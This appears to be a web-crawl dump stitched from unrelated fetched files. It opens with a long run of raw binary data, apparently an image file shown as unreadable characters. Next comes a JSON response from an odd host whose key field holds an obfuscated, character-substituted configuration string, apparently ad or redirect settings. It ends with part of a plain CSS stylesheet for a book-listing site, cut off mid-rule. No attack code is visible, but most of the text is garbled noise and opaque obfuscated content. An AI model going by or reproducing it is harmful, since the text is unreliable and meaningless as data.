����������#�E8c � ��<]�!��r!\N��3�`ZYe'j���q�<g�*>����B�!b���9I>�NW�3�d�f��f���ߓP���Y�M��$�6�]�����3�h���/��j,sH�kA4D��>}�O����~ <��_���Q_�T��w� "K;�8��B�~^ P��gB	 �)� ��)�B:$H��,�-Z�^��ʙ+Y�bM��/�-Y�\{E��3a¢u!a͚�|��8�!J�|��(���>���M27�Lp��Ϩ�G�蠒)�%X�hy����H�j���T��h�
�@��(���2�g
�x�##p�1$k�+����iQ� 1A��X`� �1 
<|�5E�q�60��<)���%Aмġ�͡LX�a��4>��餧��N6p�ޣe̔ux��3��U�5� �Y������,�TP4����w���zx�`��("��haD/|�$(h!�= 1�$@�`F��c�2��@�c��4C����?�4 IY|��-Ғ�� L��!�] t�E�e	�A�ɨ'�0s�8<u /�@K4��R�Mu��$���'~Jh�*yK�wV0�}��KX �� �$̠�~|2���{꧍5&�T�+��
�����/���j��H�,��SM��|� ����P HF�1��.<;A��J��WPLg��m ��@�P�D�`!�Dm��C��[���Ht�R�+(��M���-3�jI���S4�tr�"RB'�QL��͑0��d����_A�0�dL��$E���$#d����1aH#�em����F8�7���Ts��CZa��#!7�@�ܐ��|lqȷ��9d�����nj��.��.�V�rS>We	,��S6�����]w��B'����契���5�A2�X.�1�@���@�h�tjM1 ����Ă�!������̅�p�V oH!�"j�"(��H)A.��6����)4CLE@� �@Rb��0�}�����]I%��Q@�]B1Ǩ��?O����3r�(C!��"Ԡ�D X�a�N
$P�?�)�D"�E !^��4�(�hcO#�50*R���P�`��R�������T�|�������_1�	[�,�,(<�YJ�ֵ҇ 'BkZ_�l`q�ZT���0�ބ1\%�@D2.t��xFFB�]�k_��ELFW��F7���a%�Õ����Q�|hF��TE$PK.�d�,,s	v��)��W��˔����q�P������V��A��F0
�0�-h�A��� 6ye	�@8�f	^����6l�-7�[#�ſm�{�Cv�S��Gq@��1�!�4��<��G�Q?h�#�6:�m����Ϟv��'D�pgj�{<��;|`�0C��� @�W���H@2����i�@�"`�C�Aj���A%ՊN"���4��}�R	ɜ@����G�Q�c�o���3�E#P�ş���2���˪Y�΢ �"��%b�
U���䕧�Ca�
K�*U�J�+$�	;5BN�N[5����ٙ (�v&>�ѱA���-���͉���!�\�A�nf�6�ކm�����`/8��_4a��*_��H���>2}E-*�u��(KY�'����l2�uc̦	�g�<�TZv0L�2PB`Ғ0�B*cZ�,�^�!�l�M^e*�5 !�����ofD�D����>�5cH�� ��5}6������hm`;�i�B���݀�%> 9��Ӟ��F��)���:�^�)��u�k3:Ћ@���D#��R��f0� ���W��h
�0/���	��ӕ�o^���x�}\b�!?���~��*O��&h�ON�*t�:'8�	X�Ӂzы��� �$��`���E5���.�����
��Q#��2	�kü檱��a���h��*��J��l}�6�	�iB�lc�6��B�	Dn��&� ����79�� 6�Q�s�oc"��w��4x���@.Xy�� d���R�pT�n[�w�$V�-8(Фv3Q2�e+d�� ``2�d@W0/1�K#t|K!AbH��lhX��Ш@4���Tq�����!K�B6�F߈�[p�i��R���)���E�����T�G$�gd��� 3|0O�q3�����\�+r�G�ѯ�g��A�N| 1�=�|�5j *����y��G��j�)?|����0�b\���k���.ٙWW�������	�oJ4V���3:ьvt�a�CHGt�ꅣq�k`�h�*�B��I�iO#P��NCæ�T)(-K�\�@���t� #�Y�"��7���i?���~c� }��K �k3ǌ�#m, 0/��@n��/�5/��*����0�P�[�T F%_AE.`
�%t.`70A5�X��pGQ"�5s�1����K!�d: �4�4;��` Ju1��1,�-HP�BaۄM��,z��7�GMI�\6`D�gC`>��r�S'c�8+�N� ݠ9�9�9�� ��Ve7:��c���*uP���gH6(�BH �w�g���R�����Bf$�'��wl�Va��%0��N�s?ɐ-�&mh�f�sr���{�i�p0��?� �Ϡ{�whB����� ^H �0:\�$tU@��A��$)4+5�'ه8'W�]7,��'�uR�k��7��-����y�T��yhS��VhF�7߂��	?�F�oD�pt�.��Ѐ�r��U;! �`,�5%��-��-� $�	�l�E#�,J�K�`rfqI��1�A���D��;����]0�	0�p��M)�`�g�1d@�G�	0  �BFFA'[	&�6�b[�t�хu�>%- u%!�8on�,|,�c���� 0А:�W R:��>�<����u�ԇ�֘�1�� �P��(����`l��jf ����ٚ���~�gH�H�Td�N�8U<��ȋ��&��nB��YU�x��'���8=�'	Y tR�Utى(�" �Hy?d@F "T+��+vrh�PU��uhr��  ,�`Ӂ>��.�(���h�~��� �0��ve�.�����5C0�k�[$�[)QG020�5�:�	@`�FT�q���6[9
�Z�,�%Q�7�C�	@肙�X)r�`H�J)}qq��K�Q8�t_�%�0�S5��4.P�X$k�a�la� �^0 7NF�'�7±�Ɇ��b��N���}���� �>�u��u�@)�Иi�*�`���W��!`���$  �'f@�����`�j��
�����-�9�)�������T�#���|y��d�I������?���C"O p�#@� i	����(�����)�(���i�z��R{��}Zw�#~Re�7�	�h	�x��!._4���%��e8TPo66.�[㦡�+�"��3ty����m�,���6a�s|� ��1F��d�&��4; �������W l��J��JA�V�I`p�!�qIA�2F���2��XdF6�"���`. +�`�7�ap�\J�@8$Fu PO{�g�������Ї?���g�&`%�U� *�ӝL�'�fu��c��O���*���x�P#/ �P���������0\R ��T�S9��&]�׫�:��K�lB�K6������&L�|4� ���i�I6'�f@�2jz���)��+�	(�"|��Pő��.��u�-� ������~q���!c:�mYKa� f��h ��� G�/0�n1�����0���%�,Ja�1�p��u~��Y$�PJ�2F@r�K0�
�����_Nc[��Td`�q�W�W�^[�0�5X2�Գ�`!0���c
�n0������;�2�\�\���16u��x;�w� ���i�	��a�p�r9�)�`��
��v��{;�����)�IC�� �k�b�-�RUfx��
�`Mɪ�9ɕ���s  ��|�N����{����K��<�}9ƭO�� ` 4 �Θ��������{�gh���|Rj��@�R��h�ї�����P�0BU%ՒKԒ^bD������ׯ�F��e��r?P ��jr�
�f�G� \@V��������S���:�d�D�s|��UQK]�70_�q{�5��J0@LL��SpH�4Zr��7���4�2�p��_)Wr�QI�DLu F�0� aiFp��c�.ak ��[dJpӅHbpY�sYbw�Ɖ@�g�O�ګ�xU i��X�&��{��0� �z�$�� �sHf|�VP�
���b�G	��ת
��j���y�ƪ��Y͡b�u�����ʣL٣�&h���z�`9[}�_����'�G���pi��f|�A86j��+��r{��+��W�bWU�Q$�'7��\.`%��ۼ~j�����g��z�Fjڪcp�?��O k�%ѿ��3aϯ�n��w�0�@�\��ɡ-���-�N!	-. �uZPk�"Cm�KB	`��Ô�Z�T ��0�={�@m�q�J���dWp��0�� \[ .�Q��`C��P�.��LMΕH RMu3�g��N<A�l2�&h?��W��Ui��W��B�q}�!j���hK��~���'d/p{-�wԠk؜�y����%tP���J��Y��ʠ&�p�y��b��ݐz������! O0p��v&]G���({�,A(�g �f�ާ��b� ���͖F$���ϥD mP�YX�~����.����B�y �p���`��[���B�<��V�z4��6��py���lWp.�Y�1��ava�(2*�$XSM�јs��"#�/���]Tpä�10����_=�S0Z� m@�t��$��I�m�K0���� Rw��a�Wg`L��۾��c�]�bsͫ���׈Ҡ'��|��{��u�d�M�S�WP�c��a湒|��9�}�'z�l"��zu�c?��?n9��a���z���ʐٕ�O���P���wX�A�0��w?[]ʏn��i���˗n��hU�rU�9?�)�^/ঘ�����N�\?�~{S �蟓L�M�f��K6��&��P/�~�喀v�"�e8�1 Ѐh^�H�u�a�%��������o���8�3�$W��B9��J�mr�UH 5��My���L�MA�%p��.@�B� �._��AW�l�rJ%[$�cty8�b� �qH� �ٳ�:���ǝK:I8ƌ��g�z����­�9�"PMcX{=C���CɄ�Hk��W��|u��)=}�T�P�E�J�ҥc(<5`����j㪍]�r�
�+��I B�!�<Wn��d��&;�Wo\fʒyhٶ�	�-���I=�(2Ƈ���2�LY��<�h��a�҈�d�^%��|V� JfϠ1������=�b�@���BPXv�/R� }I�PXGp�l� ��|)�� ,���@�K��q����N���j�=��Z^��W\APYl�)[�q�Wh�%�g��F�g���	��c�n�1��)��B1���bo:�����& !�Ƞ�� �"��b�� ��vp���6���n���LH�
R2�$�tpĈ+�@�
-40���*;i\O?\�N?Q#���kE;0 =�J�х5|HQ��=:IK�� �,"d�A��L	�h@h�I=��abC��DZu��qu5�^� V"̃�0��Zh��&rj���E6Ye��*�'�x%�z��������� �����튎'��-IsK.��k���z7���7_|�R�'� ��$��|C��d43U��<+��^3�b�E�H�6���a�vE^�� �� X�:� K�n-�V�������wD��Ö�1����ry�/E�TT���/�j��`�q���AY���@
a��s��(\�ц������ĻO>�� :<�m�q$cG� �2Qpv�Ƀ�2��1� w�D�*z��d�A2Q��Q\Й,�_�`n
�@y�?�paE���o	�x&�5� ~QFWR�D�7�Rz�S��d�� ����A���2�G#mf)��bh6���Nc� Ua'a��(|�!�'|��'��h�?Z@�4��;�P���"%IhA��TL�(�
�Jt��GFJ ��@|�C�a �˺��v�]q)[��\��z�B�C���N�`
� �����7�[�"��)�a/�g�g��pQbˢg.u)a0�14N0C�< s�BP�gQG\�aщN�"�0ŏ}�ʌ�!p�+#�s������PZ}�=��n�Y�%Q�j`:P�׾֠���@��ڐq�G �P �H��n��#y���P�F��V�`�	D!I �+0ScB����iR3d�R&n0!A����ĸLl��9� ���(��=��dr�]>��~�0;. ^��(=��CT�1� ܘ
3�:UA���y9m:cҜ&#��0�A1�l�3�H_'Xra`d#3��^q
�V��;T�U4 �?͟zJ�w�A(��G��:P�(�;�
}�Fy�;���lm�*���r���i��[[	\|`"`xZ�EfR�Y�`�j���!*u�C�)=�!yO�B�&�1d!*����ÊV<i� �Y�r�)�Oh8q]? �R��%(���R���܌��;k�����0�<Dc���xڍnvB.?���!@��d���������v�	�,?��;`�Z��n.z���B+�V{��%��K9z���P-ԁLF@A���������43��L�"	Bp3�p���!!��|Z�&�-��x�S�R����e|��6M��3�� 5�vQ��x�&�*fl��"a�����ܣ�i.BhT�ը�E�hu�Q�b�Eb2����2�Q�Q
|�����S[�Ԟ���@EO�A�����GZp
������"`3�BI4�y�U$!fxG��V� ��!;�-n}�f�}�3j�@e�]Y�:�ȱp�7gQ�Z#Y|�5_m�!du=�}I �� ���  ��$ۼ(�á��vg���K�x.g9AcMX`�8T� S��hҊ
��B۹a�)\=QT��ȷ \@��C7�$ww�e�~ N�B�Ԛ(�6�2'�� 4�p�c�ao�����ǹ��YOX��b�R�f��c<��o� 
Q8p2�#<�LA�f����iJI�D���}�Bd
� � �mAt<�Y}С7�|�VD�"��sE�:?�3(l�x%ha��+�\��8��Kbc�<�z��	��\� !ik���bDcb�\ܘ�R�wmF5��rMpB�b��:}�;Z��
�#kn.t�S}�T��EN��w�T�OB(2��׿~�P-BQ[��$�^5ʴ<m�'�W���c�� ����T�' ��̬{����U��s�b>`�9�G	.�ܲ/$O�����eY�h��Ì�R�2b3��v	�8����� ��0 ��i�'�Ɋ��
�#>�   ߺ��� �𛧹��
?��K�#�[(<��t�F��J���i�" �Z��g�������i��B��0;��;٠� ?0�h��=Q9�i�-�92�n� ��˄ �@ؑ0�0 �+!���`B � iY��x�䨑XZ�x�
=1���*�ܧ߹:@��10, �扈2���Ny�;��Іh@��#;	��(h�ҺV4��]k˂���<k����3 ������!��z�$ �j��+�c\�x�Sh��Zp�$��wHk$�ԃ*H�0�\x*�z�)|�3U�V�0��

��7�0���@�K$�Z�Ж ��`/� 
 �9���NX(���2�'?�K�	�ȊT?�9��+,+[Ț��������e������t��X���X (���:�l�
� ����f�B��
.�4�X��#����~ >
5[ҧDd���Gp.
��r�AW��XY��#�[��Uz�N��7i-��
�Y���?(�MH  ����������tX��j���
*��+����3# 0%X9؃L�h���>��X� *��\�����9�<Dky�=9�Y1�����1GQ�uyKd)�ȱM�����у���x(a��S��N�"��NZ��Xl6�,�<�P�0�r  mh J(�{p=ӛ��3Ї&x��*����������˫���6�"` =�iԇ0��`x=|H�

��ǥ�����r�s�� 0����$X��'�6�1��d,HY�9��r�r$�ɰ�pA����DI��Q�\��2��P�L�㶄l=x��K�X���>ת�}ܧ��qY���]RJ�@j���:��Q���Q�C_Z��Q��X K	�Z�.t/S��K��4x�|�i�©�!(̘19��
�`�|�X
�C��˄�	� C�Ȕ�P*(�0 }�JH�LP
��%��KR���x��w*���D ����߁�'��T;���wY(����,L��1Q��K"��S���/��/�-r�c�>J9���.{�7�F`$C��u���=m���k�P�Gs��3\�PUh�CK��B�oL�w��{��ET0�RxGU04݋נ��v�P"T��Ǧ��oL���
�
�� �B����Mc������؀r��7�C���q�-��R��H=� e��+�+ �R�|�밎��u_-͎cJ ���t�Z`۶u۷�۸�۹�ۺ�ۻu[7p��(T? � �i �� ��K瘛c�`���u�ǅ�ȕ�ɥ�ʵ�˅�	���A�p��MG�G�g�e�V�#��d�䱞NЍ�X(s�-0#�82T92YČt��n�р�Y�	h3P�H=e�$(b��)��w�k���rU(�b��X6��
b o��m|��ӇE�@ܥA�����<���-��7Q�:(�/�:��&;9�	�렃6y�pTB�ѮB��ذ	X0�4�H�|�G�Z��,��Zz� s�'���,$���Bʎ���Y
��(�x�
����%f�&v�'v��Z  P�i�؀%؀��0�٣���0�1&�2f����X19�[�K;���㋈�1L��MٞO�;l����)���N���9�^�(�p����m	� ���^��ؼ�b=��)@�w���ϥ���<�"�$��lt��k R� �}�;��T.6��SЩ�X������}���{���䳏w[� H��Ѯ5`���JZ��� Z�5���������rN}	��Y;� � ;�Q8h'By��I���� ��� %~�聆�4 0�k��؄`��l�%
�3����2ޝ�D�8�;��Εʺ����d�-�ր�<�������q�+��f��@��i��]*[�+q^@_!�bp3P��׉թ�53�e�X� r0h�w�^HkX��<�*=�K��P�=����)�Р��QM�b���r�"�\B9,��gl���g~X�Q6����%���B.�<��	�%�\������GA6�i�t�l��5��Aٮu��8!��%�� 8���$�&�����~�\�� �M�,`�HK�7>*��f��v��e��y�}�9����
.�����:��oH�����:��.�n��n�6��&��`�o������n��7x0�=�T&����E�dRƅP>U�R6�}U�B�~�T�d�����婆m Vh�b<���k�0 Ge�}n?�_�cq�?�0X����%����ǌ��p� ��}+.#���$�^9���[H�B6��@ �r��6��~T��������´�>�(� K���7������3��(���h����>�h�T1��A'�B7�CG�DW�D_�htG�F�A�tB�X�Du�^Q޼�˟��b ��O�ϟ�Ϟ@���R����E�iԼ����MrKR�_��ۦ����<i翉� �/�X���6	?�;��/����p��������C�](����e�����) ��y�?S����
��T�f��Hq �>���hx�BP����/�8��(�M��_ ��˾=n?����H�[����'y���H�G���pd)L�����N&�d�=� eT�G���|=cIe|h �8} 4��u���>�$谀E�%��?��'������D� �X�qq��� �:��.ⲁC��@��_
�v`Bmv:�>����{��Y:��A�K�[�A�!n'��u�0��b�n�#�`�#`�#�s0x[��[ "hx���2��2@�ԇb�N�;B�x�U
?x���\N�}�]�~P�H�8p��O�E~��ݷ�U`n�䧒�����G�T���_����
xhp�
\ �p���	��	S�p�(A?�Dz���kZ�e��� 0�B	K,X2� C�c 0`�PJ`D�1cA�(a � c��J�pa�%��5S6�����6
 XB
��E�� ���(ӡC"-Q�����U+N�7F\`pl�C0����(|Ԋ+w.ݺ�L��O߾}���W��X���%"��-���;�7��i��b�lw�f7����lF?��Hۦ(΃֮_Î�:N�~��^����ٺ��/o״��zM���׻�7��+�%¯cϮ};��޿��.�<��ϣO�~=���ߟ_�ukM�  Xp1���k��7_J��U-���C,@��hTP h�E -Id�����)Y�@�O��7_}5�a�F@a�U��F$UR7�uP�Θ�Z �ևb��QEi�� %����q��Xa�ؒ���b��Q�`*@&���!&�ec�^g�UHf|MY�\�(��@�Di���M(�j�
��v�n����q�����Az[���o����*��&��J��ᡚ�����D������
�D���~�,q���8�K䘐Vb��eY�cF="�@P$�C=A �.@���ѭ��r��<�t�B4kԍ9FHG�I" �cU%N����D@x�!., �)ٹ���&]e��p\G0PF���z9а\G�q�
� v��&�%����Ҳ/ʹ<r�Rn(�C�����6Ðo��6ܡ����n+|*��������9��NGw\?A�EVֱ��c�J��S��k��^�~hu ^�(ӭ��{�@@���ۮdYnհ �k�bV��� �p+�yoU�+�b�!�K�Qpk�, ��Y8�Vp[^:�~̷,�Z �VpG9s��L�@]G�%�\xMs� �	@�?��ե]z%o��z�Y��_�Re_ʢ�	!��r�!M�tpM�=��Rp���q�(r�(�ҹ]�7��d����S�+�|NE�BplI0.�f�Z�q;�Nb�+"�W3"H��Ӥ�Q��1���Fg8�,�@�BH��s�Cׇdg�_5H?�*C\���0G�a�p!�M!��Э��A��� XaAp�Q�w�K*VF�m�ư��6& ���{%���>6�EO3�1G,��'���Q�"�"�1���  ��4,`�I�c3�C=���є�(���S�*8Y�DxJ7�3�'+)� l�%-�3�cm-8Ev�K^�E@.�Q�z��ɬd̐�
���@O�b��&d��`4�챀�FCʑ�>�a�E����\���8B����,�\ׁ $�nm�X&Z���ă�py�AzuÚP�		�O:� ��ֹN"�G��� FD�c�`��R:c��*e��LF���}I�e4���0�X0 �XR�J�>2M�_��^P�#��y�D�&6�3�o	�3�+_s�N�f�[E+�g�D�9h�q�v����Q��dW���2�z��>���Z9@�x�`	;��:��x�T�X+<V�IB �i�����^J���B�z��3Ua�qB4 1B?`����q�#ga�ڭ4��F�B�m5(FVII�p��@΢�Oze���U�\L�h���t
�F��v~7�K��,�ۢ�t$<H�^�ȹ@�l��|#&��#���^�=��1/D d��7X�������ll�c@U�p
�&~�kk��VP='9�!�Y�Ü�!�9�!�u����X`q{���f��:�qޱc�%�h��[��z� ��GZ1�V�"�Pe��g&��I(BcQq�"!� ���
T����Q�fl����E1��۾���}Y�bܖT�������&.K!x�AE�"g<�ҷ*KO�"��N��Z�GzT������x���PW+�e�Hn�^2�).Q��bj1k�}i���JQ6�fܷ��C&��Cr�LP�W5FQ߫k��H>�'ȰV^������Q+X1��Q��&e)as��A�Ů)A�hlＪ�-��`;��~��H�>L�XT����pr+���V�G~����
��b'��\VS��a\um��H�������%-�%z#1oG�Hj�@��
x�4��<�n�欛j���{>�y���=҇�L��j�ھY�����Z�	����L�b��Pi�e`�6:&ӗ^F��E8��8J�|����nS�ô�����4�Q��+�V��A��p������JM�(	^�������G+(A�S�EPE(�m��'�8#P�4ͣ��?N�c�T�P1���⭈A=p�Xh�g`1�Ӆn�V_���B@}+���ULn�����"1\Q��a��}t��>� �s�����z�b`ݬ����|`����0`,�E��|�-�B�l�`�d��|�I���RIV�V��4`�$]N�qӀ����}�oX
��F�Ȇ��U���\�潄|^���͊P\��V���)8@��Ah�?�>�E��UY�.��?�����:��h�[��5��z���=F`�k���1���y�Z�YH5H�Z���w	Ts�!��H����L�aF�S	"ʍ�y͡ЅT���I��
|�ܔJQO���\8UQ	h�e�6��Q�Q�(�5 }�^B�U[�	��&��Vx�լ�@��k�Fx
k�OlL��5ʻ������@�r�ج@+�S��*�B��ccq��=�;��>��;�þ��;�[+���pV0V�Y�b�eY��C��0�^�^z�Yx=�kE��EdY�� &D�y�����E�VH��w���4��	����A�D$J�L��9]�DVk���@%��DN$��N��$L�W�h�{d�BS���Ě
��9 ��W\,O�����OE%R���O�䔭�૕���/�@iˋ%c'yR���)���M[��e�� [��� ״�tcb��*D =�
�E@=�V8Y:�)4V��b�C�*Xa�B8�>���Ch�ӿ��f�?�8A_z�H� 9��E����T� ʡH����yy�y��e��:�D\�y�$=�w��m:v�f�����p:Q�,�\����EP�v�gʡ�F��I%�,�R�Q3��
���ą��34F���L�.���� O��,�ec���T�LR�-��bh�hZ��s� P�0c�G�aި�[�Ma
P�b�(���:��A\�=��#<8��MY+ �3�E��Ee�3l���Y�?H�b��V�a�zX�tg�Igvv�XX��D�z)A��!�Jg����&υ��&��_q��A�zv�ziq�'�x�yy�v�u>�l$�>�)Jni�Ʃa�o���&�Y�)dZr]$ aTFa��4�C��ES��e���E�t	R)��)�����DU,T���&HR. @iH��p��Ǉ�؉�XY=�H��G���*!�u�UU���h�~�<4d{���B��:��?iQ�>��Z�^>�JV<)�ݞ3�f���?�泥�*�lx��!$D�PŞ"'w�֚j�gGdi�a���l�4*�1�����)M����*ĹL►�D�֧�ˎlˆ�>!DFN�m�T Ч�Ϩ�e�E�������'�� y�~�Ԃ�ɢ,�z���g^ëQ�`A>@�ö!�|k��F@��l�'��\��#k�R�͆_�����m%� �X��.w4%�Gh٣)�G=�C)1D�b5@g^ÙǒV�i9�9<��)�Bhi��@h])z�y����n��J�K��W���
�Rbz֐Ʈn>jF����#�ƾn�®�Z*����&M�,��q>%����2/�"��Ω����}�0(d�1(�e�������MÂ��\@� ��BT�Q Q�jV"���� .��6t��|P�ȥ`j���q̥p
*�F> �X��=����^c%q�A�0v�f{*(֔V+�A4@��XA���Q��-��C4@�B\d�1�:�k.��=h�	�l��F����i�Z����
�p��c�oq��G��nyI��"�>�,춱������ֱ��n��]�F�1ϱS�7����X�����_pFށ�fȉ]��aݔ�A��0΀"h�HЇ�r)�rl��VDD�rm4�c�6��8�pý�=�C+8�)T�3��B�G`Qپ�;�޿���U���@.�C+�JzX�W6g��n3���C��t/k��.U�n�%D7/���s��6��%�D+oD�s7oi��/6�3?�qqj�p�n��H#g�B34Cs�i���(���Vx�)ctF�uTG+�r��z`1��HgL.͊ �J�s6o��Z��)K��?�WBL�J�s6�H9_�\M5=�3�´Jߴ6*�M�ty�1���P�s;�OCK���4�Vs�B���H��MEw�F��YG����V�G�p*�I��\�\�T�u^��]#�p�$I D�]��P�ua�W	�P��F��a�tYNc�u^S�a/A���b_�M?H=�5T��A ue[�K?QS��Ą�Y,@W��l'�@WA, t�E�uo��ZӇ,����\7U�Kvars3v^��87_�5d��j/�`��d+�v�T	,ww3�a+7��w/,a�5��_zw�FqA��]3�M�vx��G�E8m�����VL�U<�CYQY�����d�G	�p��
���q[��$�ik�i��pn���5Ul8;W6w�,��x��ه[��Ds�6�d8��8��s]+4����HW�`Hr}\�| �9�M����
�C����w�S9��w+Qscy��N�w�a�w��o_����ܧ�u�{9�yw;�FX���]wgR^���v�9s�9^�{�,�pD^���+�]���D'��_�\�onWy��
��V��19�F�6Dy����r�s�vE�/��ú7rNsqQ�ú���x͋���,Slú��Y�s���F�얺��C{�K��S{�[���?4<C5�-��+��.�,�B�!��<�PHU���A�0��ʇpF]�Y4}�Kn �B�?�C���tÂ��L�dcHtN��{��zb�#�{|z��'|Bȏ��������ʧ�ȫ�<̟�� ɋ<��|��|���ʓ|���������<�+����ϼӷ|��<�|�˼��<��<��`���<�� ̗|��|֧�|��<��<�[��S=ʣ��߼�{�'�Am�G��
 ������NM,��0<��4T�-hH�+ -T@x�\;�X HR��{���?a���E9:v��C���Ǘ:1$A&<��ּ/���h���� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2115tc.w06m32.com:8004/d/6533?t=0.8287192961448446
body_size: 1127
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0oQ=\"JF6^Y\"g}1K{Q{}}{{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}}\\\/}K}Q}n@1os0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}nF(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}nF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@ms}RR}Qnn)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.jsfengmi.com/static/css/style.css?9
body_size: 6711
content:
@charset "utf-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
input[type=button], input[type=text], input[type=number], input[type=password] {
-webkit-appearance: none;
outline: none;
border-radius: 0;
}
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

.container {
  position: relative;
  margin-right: auto;
  margin-left: auto;
}

.row {
  position: relative;
  margin: 10px auto 20px;
  padding: 0;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.fix {
  zoom: 1
}

.fix:after,
.fix:before {
  display: block;
  content: "clear";
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden
}

.none {
  display: none;
}

ul,
ol {
  list-style: none;
}

/* text */
h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}

a,
button {
  color: #6F78A7;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

button {
  border: 0;
}

button:hover,
input.btn {
  cursor: pointer;
}

a:focus,
a:hover,
a:active {
  text-decoration: none;
}

.input-text {
  padding: 0 5px;
}

img {
  display: block;
  max-width: 100%;
}

body {
  background-color: #E9FAFF;
  color: #555;
  font-size: 12px;
  margin: 0 auto;
}

.topbar-sethome,
.topbar-addfavorite,
.topbar-login .btn-submit {
  background: url('../images/all.gif') no-repeat scroll 0 0 transparent;
}
/* .detail-box .imgbox .flag {background: url('../images/all.gif') no-repeat scroll 0 0 transparent;} */
.topbar {
  background-color: #E1ECED;
  border-bottom: 1px solid #A6D3E8;
  color: gray;
  height: 29px;
  min-width: 950px;
  width: 100%;
  font-size: 12px;
}

.topbar-con {
  line-height: 28px;
  text-indent: 16px;
  vertical-align: middle;
  width: 1024px;
  margin: 0 auto;
}

.topbar-sethome {
  background-position: 0 8px;
  float: left;
  margin-right: 20px;
}

.topbar a {
  color: gray;
}

.topbar-addfavorite {
  background-position: 0 -12px;
  float: left;
}

.topbar-right {
  float: right;
  font-size: 13px;
}

.topbar-login .input-text {
  border: 1px solid #A6D3E8;
  height: 20px;
  width: 90px;
  margin: 4px 0;
  vertical-align: top;
  outline: 0 none;
  margin-right: 15px;
}

.topbar-login .btn-submit {
  background-position: 0 -96px;
  border: medium none;
  color: #2A4E8A;
  font-size: 12px;
  height: 21px;
  line-height: 21px;
  text-align: center;
  width: 51px;
  vertical-align: top;
  margin-top: 3px;
  margin-right: 30px;
}

.header {
  height: 62px;
  width: 1024px;
  margin: auto;
  position: relative;
}

.header .logo a {
	font-family: 楷体_GB2312, STKaiti;
    display: block;
    float: left;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .m-user {
  display: none;
  float: right;
}
.header .m-user a{
  color:#fff;
}

.header .btn {
  color: #fff;
  padding: 6px 10px;
  margin-left: 10px;
  border-radius: 3px;
  background-color: #007BB1;
}

.search-form {
  float: left;
  width: 450px;
  margin: 20px auto auto 30px;
}

.search-form .input-key {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  width: 320px;
}

.search-form .btn-tosearch {
  background: #DDD;
  cursor: pointer;
  font-size: 14px;
  height: 32px;
  width: 95px;
  border: 0 none;
  -webkit-appearance:none;
}

.nav {
  background: #88C6E5;
  height: 40px;
  overflow: hidden;
  width: 1024px;
  margin: 10px auto auto;
  overflow: hidden;
}

.nav li {
  float: left;
  line-height: 40px;
}

.nav li a {
  color: #FFF;
  font-size: 15px;
  font-weight: 700;
  padding: 0 10px;
}

.m-nav {
  display: none;
  height: 40px;
  background: #4baacd;
  line-height: 40px;
  text-align: center;
  border-bottom: 1px #4399b8 solid;
  font-size: 14px;
  padding: 0 10px;
  border-top: 1px #5db3d2 solid;
  position: relative;
}

.m-nav li {
  flex: 1 1 auto;
}

.m-nav li a {
  color: #fff;
}

.m-nav .type-list {
  width: 100%;
  position: absolute;
  z-index: 10;
  background: #4caacd;
  top: 40px;
  left: 0;
  max-height: 0px;
  overflow: hidden;
  text-align: left;
  transition: max-height .3s ease;
}

.m-nav .type-list a {
  display: block;
  padding-left: 22px;
  border-bottom: 1px dashed #7db0c3;
}

.m-nav .type-list-active {
  max-height: 288px;
}

.container {
  width: 1024px;
}

.layout,
.layout2 {
  background: #FEF9EF;
  border: 3px solid #C3DFEA;
  float: left;
  overflow: hidden;
  width: 100%;
  padding: 0 0 0px;
}

.layout2 {
  border: 3px solid #88C6E5;
  background: #E1ECED;
}

.row .layout-col1 {
  width: 29%;
  float: right;
}

.row .layout-col2 {
  width: 70%;
}

.row .layout-col3 {
  width: 100%;
}

.layout-col2 .item {
    width: 50%;
    padding: 5px 0 5px 10px;
    float: left;
}

.layout-col2 .item .image {
  width: 124px;
  max-height: 154px;
  overflow: hidden;
  float: left;
}

.layout-col2 .item .image img {
  background-color: #FFF;
  border: 1px solid #DDD;
  padding: 1px;
  width: 124px;
  height: 154px;
}

.layout-col2 .item dl {
  float: right;
  width: 200px;
  padding: 0 10px;
}

.layout-col2 .item dl dt {
  border-bottom: 1px dotted #A6D3E8;
  font-size: 14px;
  font-weight: 700;
